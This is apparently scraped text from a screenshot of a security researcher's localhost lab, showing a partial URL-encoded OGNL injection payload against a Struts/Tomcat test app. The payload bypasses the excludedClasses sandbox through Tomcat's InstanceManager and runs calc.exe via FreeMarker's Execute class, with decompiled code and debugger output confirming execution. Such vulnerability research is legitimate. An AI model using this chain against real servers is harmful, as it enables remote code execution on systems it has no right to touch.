 Connecting...
localhost:8080/test_war/test
Search
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
http://localhost:8080/test_war/test
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Replace
Post data
%3D%20true).toString().substring(0%2C0)%20%2B%20%0A(%23application.get('map3').put('excludedClasses'
%2C%23application.get('org.apache.tomcat.InstanceManager').newInstance('java.util.HashSet'))%20%3D%3D%20true).toString().substring(0%2C0)%20%2B
%0A%0A(%23application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Execute').exec(%7B'calc.exe'%7D))%0A%7D
This is my JSP page.
J2EE web development tutorials
Waiting for localhost...
Console Debugger Style Editor Performance Network
freemarker-2.3.30.jar freemarker template utility Execute
tomcat
Git:
OgnlTextParser.class Execute.class index.jsp ComponentTagSupport.class BeanMap.class README.md
Decompiled .class file, bytecode version: 51.0 (Java 7)
package freemarker.template.utility;
import ...
public class Execute implements TemplateMethodModel {
private static final int OUTPUT_BUFFER_SIZE = 1024;
public Execute() {
}
public Object exec(List arguments) throws TemplateModelException {
StringBuilder aOutputBuffer = new StringBuilder();
if (arguments.size() < 1) {
throw new TemplateModelException("Need an argument to execute");
} else {
String aExecute = (String)((String)arguments.get(0));
try {
Process exec = Runtime.getRuntime().exec(aExecute);
InputStream execOut = exec.getInputStream();
Throwable var6 = null;
Execute exec()
Tomcat Catalina Log
Variables
stack.getContext().get("application").get("org.apache.tomcat.InstanceManager") = Cannot find local variable 'stack'
stack.getContext().get("application").get("org.apache.tomcat.InstanceManager") = Cannot find local variable 'stack'
stack.getContext().get("request").get("struts.valueStack") = Cannot find local variable 'stack'
stack.getContext().get("application").get("map") = Cannot find local variable 'stack'
stack.getContext().get("application").get("map2") = Cannot find local variable 'stack'
stack.getContext().get("application").get("map3") = Cannot find local variable 'stack'
stack.getContext().get("application").get("map").getBean() = Cannot find local variable 'stack'
stack.getContext().get("application").get("map2").getBean() = Cannot find local variable 'stack'
stack.getContext().get("application").get("map3").getBean() = Cannot find local variable 'stack'
this = {Execute@5466}
arguments = {ArrayList@5467} size = 1
0 = "calc.exe"
Gcow安全团队